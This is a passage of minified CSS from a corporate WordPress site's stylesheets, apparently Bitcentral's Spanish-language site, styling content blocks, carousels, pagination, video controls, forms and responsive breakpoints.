.icon.green-bg{background:#76871e}.benefits-icons-block .listing .item .icon.blue-bg{background:#00538b}.benefits-icons-block .listing .item .icon.yellow-bg{background:#daa900}.benefits-icons-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.benefits-icons-block .wrap.narrow{max-width:870px}.benefits-icons-block .wrap.narrow .listing .item{width:50%}.job-openings-block{padding:150px 0}.benefits-icons-block+.job-openings-block{padding-top:0}.job-openings-block .wrap{max-width:1570px}.job-openings-block .wrap .section-title{margin:0 0 60px 120px}.job-openings-block .ct-row{padding:30px 100px 30px 120px;border-bottom:1px solid rgba(173,173,173,.5)}.job-openings-block .ct-row .name-col{width:36%;padding-right:50px}.job-openings-block .ct-row .name-col h3{margin:0}.job-openings-block .ct-row .text-col{width:32%;padding-right:50px}.job-openings-block .ct-row .text-col .national{color:#000;font-size:18px;line-height:28px;font-weight:700}.job-openings-block .ct-row .text-col p{margin:0;color:#505050;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .date-col{width:15%;padding-right:50px}.job-openings-block .ct-row .date-col .date{margin:0;color:#505050;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .date-col .new{margin:0;color:#00538b;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .link .common-link-style{margin:0}.job-openings-block .ct-row .link{width:17%;padding-right:0}.job-openings-block .bottom-line p{margin:0;padding:30px 100px 30px 120px;font-size:18px;line-height:28px;font-weight:500}.carousel-side-images-block{padding:150px 0}.general-content-block+.carousel-side-images-block{padding-top:0}.carousel-side-images-block .wrap{max-width:1342px}.carousel-side-images-block .listing{position:relative}.carousel-side-images-block .section-title{margin:0 0 70px}.carousel-side-images-block .listing .left-text-slider{width:42%;background:#00538b;padding:100px;color:#fff}.carousel-side-images-block .listing .left-text-slider .item h3{color:#fff}.carousel-side-images-block .listing .right-img-slider{width:calc(58% + 40px);position:absolute;right:0;bottom:-50px;height:100%;z-index:-1}.carousel-side-images-block .listing .right-img-slider .owl-item .item{position:absolute;height:100%;width:100%}.carousel-side-images-block .listing .right-img-slider .owl-stage-outer,.carousel-side-images-block .listing .right-img-slider .owl-stage,.carousel-side-images-block .listing .right-img-slider .owl-item{height:100%}.carousel-side-images-block .listing .left-text-slider .owl-dots{position:absolute;left:0;right:0;margin:0;bottom:-38px;z-index:1}.carousel-side-images-block .listing .left-text-slider .owl-dots .owl-dot{background:#00538b}.carousel-side-images-block .listing .left-text-slider .item{max-width:270px;margin:auto}.full-image-block{padding:80px 0}.columns-icons-block+.full-image-block{padding-top:0}.full-image-block .wrap{max-width:1530px}.content-rows-slides-block .wrap{max-width:1570px}.content-rows-slides-block .ct-row{-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;padding:0 0 0 120px;margin:0 0 80px}.content-rows-slides-block .ct-row .text-block{width:33%;position:relative;padding:90px 45px 0 0;margin:50px 0 0}.content-rows-slides-block .ct-row .img-slide{width:calc(67% - 40px);margin:0 0 0 40px}.content-rows-slides-block .ct-row .text-block .img{position:absolute;top:0;width:calc(100% - 40px);height:460px;left:40px;max-height:100%}.content-rows-slides-block .ct-row .text-block .text{padding:50px 70px 0 0;background:#fff;position:relative;z-index:1;min-height:325px}.content-rows-slides-block .ct-row .text-block .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.content-rows-slides-block .ct-row .text-block .text ul{list-style:none;padding:0;margin:30px 0}.content-rows-slides-block .ct-row .text-block .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.content-rows-slides-block .ct-row .text-block .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.content-rows-slides-block .ct-row .img-slide .item{position:relative}.content-rows-slides-block .ct-row .img-slide .item .text{background:#000;position:absolute;bottom:0;padding:40px 30px 30px;left:0;right:0;width:100%;transition:.4s ease all;opacity:0;visibility:hidden}.content-rows-slides-block .ct-row .img-slide .item:hover .text{opacity:1;visibility:visible}.content-rows-slides-block .ct-row .img-slide .item .text h3{color:#fff;font-size:16px;line-height:19px;font-weight:600;font-family:'Montserrat';text-transform:uppercase;letter-spacing:1px;margin:0 0 5px}.content-rows-slides-block .ct-row .img-slide .item .text p{margin:0;font-size:18px;line-height:28px;font-weight:500}.content-rows-slides-block .ct-row .img-slide .owl-next,.content-rows-slides-block .ct-row .img-slide .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.content-rows-slides-block .ct-row .img-slide .owl-next:hover,.content-rows-slides-block .ct-row .img-slide .owl-prev:hover{border-color:#707070}.content-rows-slides-block .ct-row .img-slide .owl-dots .owl-dot{background:#00538b}.content-rows-slides-block .ct-row .img-slide .owl-dots{margin:0;position:absolute;bottom:-40px;left:0;right:0}.content-rows-slides-block .ct-row.img-left{padding:0 120px 0 0}.content-rows-slides-block .ct-row.img-left .text-block{order:2}.content-rows-slides-block .ct-row.img-left .img-slide{order:1;margin:0 40px 0 0}.content-rows-slides-block .section-title{margin-left:120px}.cards-full-width-block .ct-row .content .video-small{max-width:416px;margin:50px 0 0}.cards-full-width-block .ct-row .content .video-small .img{height:235px;width:100%;position:relative;left:0}.cards-full-width-block .ct-row .content .video-small .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.cards-full-width-block .ct-row .content .video-small .common-link-style{margin:10px 0 0}.support-services-block{padding:150px 0}.general-content-block+.support-services-block{padding-top:80px}.support-services-block .wrap{max-width:1342px;position:relative;z-index:1}.support-services-block .title-block{max-width:470px}.support-services-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -35px;width:auto}.support-services-block .listing .item{width:25%;padding:0 35px;margin-top:80px;text-align:center}.support-services-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin:0 auto 35px auto}.support-services-block .listing .item .icon img{width:auto}.support-services-block .listing .item .icon.red-bg{background:#a73439}.support-services-block .listing .item .icon.green-bg{background:#76871e}.support-services-block .listing .item .icon.blue-bg{background:#00538b}.support-services-block .listing .item .icon.yellow-bg{background:#daa900}.support-services-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.ordered-list-block{padding:110px 0;background:#fafafa}.testimonials-carousel-block+.ordered-list-block{margin-top:50px}.ordered-list-block .wrap{max-width:1342px;position:relative;z-index:1}.ordered-list-block .title-block{max-width:628px}.ordered-list-block .listing{max-width:1530px}.ordered-list-block .listing .inside{margin:0 -45px;counter-reset:my-sec-counter}.ordered-list-block .listing .inside .text-block{width:33.33%;padding:0 45px;margin:100px 0 0;position:relative}.ordered-list-block .listing .inside .text-block .icon{width:65px;height:65px;border:4px solid transparent;border-radius:50%;position:relative}.ordered-list-block .listing .inside .text-block .icon.red-border{border-color:#a73439}.ordered-list-block .listing .inside .text-block .icon.green-border{border-color:#76871e}.ordered-list-block .listing .inside .text-block .icon.blue-border{border-color:#00538b}.ordered-list-block .listing .inside .text-block .icon.yellow-border{border-color:#daa900}.ordered-list-block .listing .inside .text-block .icon.black-border{border-color:#000}.ordered-list-block .listing .inside .text-block .icon.grey-border{border-color:#707070}.ordered-list-block .listing .inside .text-block .content{width:calc(100% - 65px);padding:15px 0 0 25px}.ordered-list-block .listing .inside .text-block .content p{color:#505050;font-size:18px;line-height:28px;font-weight:500;margin:0}.ordered-list-block .listing .inside .text-block .icon:before{counter-increment:my-sec-counter;content:counter(my-sec-counter);-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:25px;line-height:35px;font-weight:700;font-family:'Montserrat';position:absolute;left:0;right:0;top:0;bottom:0;color:#000}.tabbed-content-block{padding:100px 0}.cards-full-width-block+.tabbed-content-block{padding-top:0}.tabbed-content-block .wrap{max-width:1342px;position:relative;z-index:1}.tabbed-content-block .nav-tabs{border:none;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tabbed-content-block .nav-tabs .nav-item .nav-link{color:#707070;font-size:25px;line-height:35px;font-family:'Montserrat';border:none;padding:0 6px 5px;position:relative}.tabbed-content-block .nav-tabs .nav-item{margin:0 80px}.tabbed-content-block .nav-tabs .nav-item .nav-link:after{content:'';position:absolute;bottom:-16px;width:100%;background:0 0;height:18px;left:0;transition:.4s ease all}.tabbed-content-block .nav-tabs .nav-item .nav-link:hover,.tabbed-content-block .nav-tabs .nav-item .nav-link.active{color:#000}.tabbed-content-block .nav-tabs .nav-item .nav-link:hover:after,.tabbed-content-block .nav-tabs .nav-item .nav-link.active:after{background:#00538b}.tabbed-content-block .tab-pane{position:relative}.tabbed-content-block .tab-content .content{max-width:1296px;margin:100px auto 0 auto;background:#fff;position:relative;z-index:1;padding:60px 100px}.tabbed-content-block .tab-content .content .left-col{max-width:400px;position:relative}.tabbed-content-block .tab-content .content .left-col h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.tabbed-content-block .tab-content .content .left-col p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.tabbed-content-block .tab-content .content .right-col{padding:0}.tabbed-content-block .tab-content .content .right-col ul{list-style:none;padding:0;max-width:530px}.tabbed-content-block .tab-content .content .right-col ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.tabbed-content-block .tab-content .content .right-col ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.tabbed-content-block .tab-content .img{position:absolute;left:0;right:0;width:100%;height:388px;top:-95px;z-index:-1;max-height:calc(100% + 95px)}.cards-background-images-block{padding:150px 0}.cards-background-images-block+.cards-full-width-block{padding-top:0}.columns-icons-block+.cards-background-images-block{padding-top:0}.cards-background-images-block .wrap{max-width:1373px}.cards-background-images-block .title-block{max-width:788px}.cards-background-images-block .bottom-part{max-width:1612px}.cards-background-images-block .ct-row{margin:0 -19px}.cards-background-images-block .ct-row .post-col{width:33.33%;padding:0 19px;margin-top:100px}.cards-background-images-block .ct-row .post-col .text-block{position:relative;padding:20px 0 0 40px}.cards-background-images-block .ct-row .post-col .text-block .img{position:absolute;top:0;width:calc(100% - 140px);height:384px;left:0}.cards-background-images-block .ct-row .post-col .text-block .text{padding:35px 40px 20px 45px;background:#fff;position:relative;z-index:1}.cards-background-images-block .ct-row .post-col .text-block .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.cards-background-images-block .ct-row .post-col .text-block .text ul{list-style:none;padding:0;margin:30px 0}.cards-background-images-block .ct-row .post-col .text-block .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 15px}.cards-background-images-block .ct-row .post-col .text-block .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.cards-background-images-block .bottom-btn{margin:80px 0 0}.cards-background-images-block .ct-row .right-img{width:66.66%;padding:0 19px;margin-top:110px}.cards-background-images-block .ct-row .img-graph-block{position:relative}.cards-background-images-block .ct-row .img-graph-block .graph-img{padding:0 20px}.cards-background-images-block .ct-row .img-graph-block:before{content:'';position:absolute;bottom:0;width:100%;height:calc(100% - 160px);background:#00538b;z-index:-1;left:0;right:0}.cards-background-images-block .ct-row .img-graph-block.no-blue-overlay:before{display:none}.cards-background-images-block .ct-row .img-graph-block .text{text-align:center;padding:20px 100px;max-width:980px;margin:auto}.cards-background-images-block .ct-row .img-graph-block .text p{margin:0;color:#fff;font-size:16px;line-height:23px;font-family:'Montserrat'}@media screen and (min-width:1200px){#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect=fade_up] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transition:opacity 80ms ease-in,transform 80ms ease-in,visibility 80ms ease-in}}.pagination{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:60px 0 0}.pagination span.pages{display:none}.pagination .wp-pagenavi a,.pagination .wp-pagenavi span{text-decoration:none;border:none;padding:3px 6px 6px;margin:10px;border-bottom:2px solid #c1c1c1;color:#00538b;font-weight:700;font-size:18px}.pagination .wp-pagenavi a:hover,.pagination .wp-pagenavi span.current{border-color:#00538b;color:#636363}.pagination .nextpostslink{position:relative;top:0;bottom:0;font-size:0 !important;width:50px;height:50px;border-radius:50%;text-align:center;transition:.4s ease all;display:inline-block;border:1px solid transparent !important;margin:0 0 0 50px !important;padding:9px 9px 9px 11px !important;vertical-align:middle;color:#00538b !important}.pagination .nextpostslink:before{content:"\f345";font-family:dashicons,sans-serif;font-size:28px;font-weight:400}.pagination .nextpostslink:hover{background:#fff;border-color:#989898 !important}.pagination .previouspostslink{position:relative;top:0;bottom:0;font-size:0 !important;width:50px;height:50px;border-radius:50%;text-align:center;transition:.4s ease all;display:inline-block;border:1px solid transparent !important;margin:0 50px 0 0 !important;padding:9px 11px 9px 9px !important;vertical-align:middle;color:#00538b !important}.pagination .previouspostslink:before{content:"\f341";font-family:dashicons,sans-serif;font-size:28px;font-weight:400}.pagination .previouspostslink:hover{background:#fff;border-color:#989898 !important}.search-result-main{width:80%;padding:0 75px;margin-top:50px}body .vjs-paused.vjs-has-started .vjs-big-play-button,body .video-js .vjs-big-play-button{position:absolute !important;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;margin:auto !important;width:90px !important;height:90px !important;min-width:inherit !important;border-radius:50% !important;background:0 0 !important;border:5px solid rgba(255,255,255,.7) !important}body .vjs-icon-play:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,body .video-js .vjs-big-play-button .vjs-icon-placeholder:before{top:40px !important}.fuel-video .custom-big-pause-button{position:absolute !important;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;margin:auto !important;width:90px !important;height:90px !important;min-width:inherit !important;border-radius:50% !important;background:0 0 !important;border:5px solid rgba(255,255,255,.7) !important}.fuel-video .custom-big-pause-button img{position:relative;top:-4px}body .video-js .vjs-fullscreen-control{position:absolute !important;right:33px !important;top:19px !important;min-width:42px !important}body .video-js .vjs-subs-caps-button{position:absolute !important;left:calc(100% - 130px) !important;opacity:1 !important;top:14px !important}body .fuel-video .vjs-control:not(.vjs-progress-control){width:42px !important}.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical{left:-27em !important}body .video-js .vjs-menu-button-popup .vjs-menu{margin-bottom:-10px !important}.announcement-slider-block{background:#f7f7f7}.announcement-slider-block .inside .title{width:270px;padding:33px 30px 30px 0}.announcement-slider-block .inside .news-list{width:calc(100% - 270px)}.announcement-slider-block .inside .news-list .item .img{width:300px;position:relative}.announcement-slider-block .inside .news-list .item .heading{width:calc(60% - 300px);padding:33px 30px 30px 46px}.announcement-slider-block .inside .news-list .item .text{width:22%;padding:33px 30px 30px 0}.announcement-slider-block .inside .news-list .item .link{width:18%}.announcement-slider-block .inside .news-list .item .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;z-index:1}.announcement-slider-block .inside .news-list .item .heading h3{font-size:23px;line-height:32px}.announcement-slider-block .inside .news-list .item .text p{font-size:18px;line-height:28px;font-weight:400;color:#505050}.announcement-slider-block .inside .news-list .owl-dots{margin:0;position:absolute;left:-277px;top:100px;width:250px;justify-content:flex-start}.announcement-slider-block .inside .news-list .owl-dots .owl-dot{background:#adadad;opacity:.5}.announcement-slider-block .inside .news-list .owl-dots .owl-dot:hover,.announcement-slider-block .inside .news-list .owl-dots .owl-dot.active{opacity:1;background:#00538b}.announcement-slider-block .inside .news-list .item.no-img .heading{width:60%;padding-left:0}.no-transition{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important;animation:none !important;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;-ms-animation:none !important}.hide-static{display:none !important}.menu-resources-mneu-container li.current_page_item a:after{width:40px;opacity:1}.grid-post .listing .post-col a .date .year,.single-news-content .date .year{line-height:18px !important}.site-footer .support-block p.lang-es{width:48%;line-height:30px}#top-menu{list-style:none;display:inline-block}#top-menu li{display:inline-block}#top-menu li:after{content:"|";display:inline-block;margin:0 9px 0 8px}#top-menu li:last-child:after{display:none}#top-menu .wpglobus-current-language a{color:#f7b900 !important}#top-menu .wpglobus-current-language a span{padding:0 !important}html:lang(es-ES) .site-header .request-btn{padding:10px 15px}.gform_button:visited{background-color:#b3a9a9 !important}.gform_button:active{background-color:#b3a9a9 !important}.gform_button:focus{background-color:#b3a9a9 !important}.gform_button:target{background-color:#b3a9a9 !important}#menu-item-24907{line-height:normal}.subpage-cards-block .listing .card-col a .content{height:450px}.form-block .gform_wrapper form .ginput_container input{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form .ginput_container select{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 36px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff url(https://bitnewstaging.wpenginepowered.com/wp-content/themes/bitcentral/images/dropdown-arrow.svg) no-repeat !important;font-family:'Montserrat' !important;background-position:right 10px center !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3
body_size: 7771
content:
@media screen and (max-width:1800px){body:before{background-position:top 600px left -60px}body:after{background-position:top 1100px right -60px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1700px){body:before{background-position:top 600px left -70px}body:after{background-position:top 1100px right -70px}.resources-listing.awards-carousel-block .owl-prev{left:-40px}.resources-listing.awards-carousel-block .owl-next{right:-40px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1650px){body:before{background-position:top 600px left -95px}body:after{background-position:top 1100px right -95px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 30px 0 0}.site-header .request-btn{margin-left:40px}.core-news-diagram-block .img{max-width:35%}.core-news-diagram-block .text-block{max-width:400px}.core-news-diagram-block .text-block:nth-child(1){top:-40px}.core-news-diagram-block .text-block:nth-child(3){bottom:-130px}.core-news-diagram-block .text-block{top:-50px}.core-news-diagram-block .text-block:nth-child(6){bottom:-80px;right:5%}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1550px){body:before{background-position:top 600px left -105px}body:after{background-position:top 1100px right -105px}.site-header .request-btn{padding:10px 25px}.site-header .request-btn:before{height:51px}.site-header.fixed .request-btn{padding:7px 25px 5px}.mega-sub-menu .menu-brochure-small a .img,.mega-sub-menu .menu-video-small a .img{height:180px}.mega-sub-menu .page-link-group .page-col a p{font-size:16px;line-height:18px}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:18px;line-height:20px;font-weight:500}.mega-sub-menu .page-link-group .page-col{margin:20px 0 0}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:20px;line-height:30px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.announcement-slider-block .inside .title{width:240px}.announcement-slider-block .inside .news-list{width:calc(100% - 240px)}.announcement-slider-block .inside .news-list .owl-dots{left:-247px;width:200px}.announcement-slider-block .inside .news-list .item .img{width:160px}.announcement-slider-block .inside .news-list .item .heading{width:calc(60% - 160px)}.announcement-slider-block .inside .news-list .item .heading h3{font-size:20px;line-height:29px}}@media screen and (max-width:1440px){body:before{background-position:top 600px left -145px}body:after{background-position:top 1100px right -145px}.site-header .inner .site-branding{width:222px}.site-header .inner .right-block{width:calc(100% - 222px)}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 18px 0 0}.site-header .request-btn{padding:10px 15px}.site-header.fixed .request-btn{padding:7px 15px 5px}.site-header .request-btn{margin-left:30px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{font-size:16px;line-height:25px}.site-header .inner .right-block .search a{font-size:18px}.mega-sub-menu .page-link-group .page-col a:before{width:25px;height:25px;top:2px}.mega-sub-menu .page-link-group .page-col a{padding:0 0 0 34px}.mega-sub-menu .menu-link-group .menu-col h3,.mega-sub-menu .page-link-group .page-col a h3{font-size:20px;line-height:30px}.mega-sub-menu .page-link-group .page-col a p{margin-bottom:0 !important}.mega-sub-menu .menu-link-group,.mega-sub-menu .page-link-group{margin:0 -10px}.mega-sub-menu .menu-link-group .menu-col,.mega-sub-menu .page-link-group .page-col{padding:0 10px}.mega-sub-menu .page-link-group .page-col a h5{font-size:14px}.mega-sub-menu .menu-brochure-small{margin-top:25px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{padding:20px 0}.mega-sub-menu .menu-link-group .menu-col ul li a{font-size:16px;line-height:26px}.contact-form-block .wrap,.request-demo-block .wrap,.common-banner .inner{padding:0}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:100px}.grid-post .listing{margin:0 -10px}.grid-post .listing .post-col{padding:0 10px}.vertical-post .post-col h3,.grid-post .listing .post-col a .content h3{font-size:20px;line-height:30px}.grid-post .listing .post-col a .img{height:200px}.sticky-link-group ul li{margin:22px 30px}.common-banner.left-red-color-round .inner,.common-banner.left-blue-color-round .inner,.common-banner.left-yellow-color-round .inner,.common-banner.left-green-color-round .inner{padding:0 0 0 70px}.common-banner.left-red-color-round .inner:before,.common-banner.left-blue-color-round .inner:before,.common-banner.left-yellow-color-round .inner:before,.common-banner.left-green-color-round .inner:before{width:55px;height:55px;left:0}.subpage-cards-color-dot-block .listing{margin:0 -15px}.subpage-cards-color-dot-block .listing .card-col{padding:0 15px}.content-rows-slides-block .ct-row.img-left,.content-rows-slides-block .ct-row{padding:0}.content-rows-slides-block .section-title{margin-left:0}.cards-background-images-block .ct-row .post-col .text-block{padding:20px 0 0 30px}.cards-background-images-block .ct-row .post-col .text-block .text{padding:25px 20px 20px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1400px){.mega-sub-menu .menu-brochure-small a .img,.mega-sub-menu .menu-video-small a .img{height:150px}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:18px;line-height:20px}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:16px;line-height:19px;font-weight:600}.mega-sub-menu .page-link-group .page-col{margin:12px 0 0}.mega-sub-menu .page-link-group .page-col a p{font-size:14px;line-height:16px}.mega-sub-menu .text-block .common-link-menu{margin:13px 0 10px}.mega-sub-menu .middle-text p{font-size:16px;line-height:18px}.mega-sub-menu .middle-text{margin:30px 0 0}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1650px) and (min-width:1400px){.container{padding:0 80px}.hero-banner-block .inner{max-height:calc(80vh)}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.hero-banner-block .inner .text-block p{font-size:50px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}h1{font-size:55px;line-height:65px}h2{font-size:42px;line-height:52px}h3{font-size:20px;line-height:30px}p{font-size:20px;line-height:30px}.statistics-block .ct-row .listing .ct-col h3{font-size:45px;line-height:30px}.statistics-block .ct-row .listing .ct-col p{font-size:16px;line-height:22px}.section-title{font-size:14px;padding:0 0 0 45px}.section-title:before{width:30px}.subpage-cards-block .listing .card-col a .content p{font-size:16px;line-height:26px;min-height:90px}.subpage-cards-block .listing .card-col a .content .learn-more{font-size:12px}.testimonials-carousel-block .bottom-row .ts-slider{padding:80px 90px 40px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:20px;line-height:32px}.owl-dots{margin:60px 0 0}.columns-icons-block .listing .item p{font-size:16px;line-height:26px}.featured-resources-block .ct-row .img-block .img{min-height:550px}.cta-demo-block .text-block h2{font-size:70px;line-height:80px}.cta-demo-block .text-block p{font-size:22px;line-height:32px}.vertical-post .post-col a{padding:20px 22px 32px}.vertical-post .post-col a .section-title{padding:0 0 0 35px;font-size:13px}.vertical-post .post-col h3,.grid-post .listing .post-col a .content h3{font-size:18px;line-height:28px}.post-col a .read-more{margin:25px 0 0;font-size:13px}.content-rows-slides-block .ct-row .text-block .text p,.cards-background-images-block .ct-row .post-col .text-block .text p,.cards-background-images-block .ct-row .post-col .text-block .text ul li,.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p,.member-modal .modal-dialog .modal-content .content p,.cards-full-width-block .ct-row .content .left-col p,.ordered-list-block .listing .inside .text-block .content p,.cards-full-width-block .ct-row .right-col ul li,.subpage-cards-color-dot-block .card-col p,.tabbed-content-block .tab-content .content .left-col p,.tabbed-content-block .tab-content .content .right-col ul li,.product-presentation-block .listing .img-content .text p,.product-presentation-block .listing .img-content .text ul li,.benefits-icons-block .listing .item p,.single-careers-main .content p,.single-careers-main .content ul li,.grid-post .listing .post-col a .content p{font-size:16px;line-height:26px}.support-services-block .listing .item .icon,.benefits-icons-block .listing .item .icon,.columns-icons-block .listing .item .icon{width:110px;height:110px;margin-bottom:30px}.common-banner .text-block p{font-size:22px;line-height:32px}.common-banner{min-height:620px}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 50px}.site-footer .menu-col.first-menu .menu>li>a:before{left:-50px;width:30px;height:3px}.site-footer .menu-col .menu>li>a{font-size:15px;line-height:26px}.site-footer .menu-col .menu>li ul.sub-menu li a{font-size:14px}.site-footer .menu-col .menu>li ul.sub-menu li{margin:0}.site-footer .footer-top .menu-row .menu-col{padding:0 10px}.site-footer .support-block p,.subscribe-form h5{font-size:18px}.site-footer .bottom-row .inside .social-list ul li a{width:50px;height:50px;padding:12px;font-size:20px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit],.resources-listing .group-main .view-all a,.common-btn,.common-green-btn,.common-yellow-btn{font-size:16px !important;padding:12px 32px}.contact-form-block .title-block .ct-row{margin-bottom:45px}.contact-form-block .title-block .ct-row .section-title{margin:0 0 15px}.site-header .request-btn:before{height:48px}.site-header.fixed .request-btn:before{height:40px}.site-header .request-btn{font-size:16px}.grid-post .listing .post-col a .img{height:170px}.resources-listing .group-main .view-all{margin:30px 0 0}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:15px}.featured-resources-block .ct-row .text-block{padding:40px 0 40px 70px}.featured-resources-block .ct-row.img-right .text-block{padding:40px 70px 40px 0}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}.cards-full-width-block .ct-row{margin-bottom:60px}.tabbed-content-block .nav-tabs .nav-item .nav-link{font-size:22px;line-height:32px}.ordered-list-block .listing .inside .text-block{margin:70px 0 0}.cta-event-block .text-block p,.single-news-content .content h5,.cards-full-width-block .ct-row .content .left-col h5{font-size:20px;line-height:32px}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile,.team-listing-block .listing .team-col a .profile{width:180px;height:180px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:130px}.carousel-side-images-block .listing .left-text-slider{padding:60px}.benefits-icons-block .listing .item .icon img{max-width:65px;max-height:65px}.single-careers-main .content .common-btn{margin:20px 0 40px}.product-presentation-block .listing .img-content .text{padding:50px 30px 0 0}}@media screen and (max-width:1399px){.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:60px;line-height:70px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:inherit}.cta-demo-block .text-block h2{font-size:80px;line-height:90px}.statistics-block .ct-row .listing .ct-col h3{font-size:50px;line-height:30px}.statistics-block .ct-row .listing{padding:0 0 0 20px}.featured-video-block .video video{height:auto}.core-news-diagram-block .text-block p{font-size:16px;line-height:25px}.featured-video-block .video iframe,.general-content-video-block iframe{height:600px}.white-text h1,.white-text h2{color:#fff !important;font-size:55px;line-height:65px}.white-text h3,.white-text p{color:#fff !important;font-size:35px;line-height:45px}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}}@media screen and (max-width:1280px){.hero-banner-block .inner{max-height:calc(80vh);padding:220px 0 180px}.site-footer .footer-top .menu-row .menu-col{width:33.33%;margin-bottom:20px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:66.66%}.site-footer .support-block{margin:40px 0 0;padding:0;text-align:center}.site-footer .support-block p{display:block;width:100%;margin-bottom:15px}.site-footer .support-block .subscribe-form{max-width:550px;margin:auto}.site-footer .bottom-row 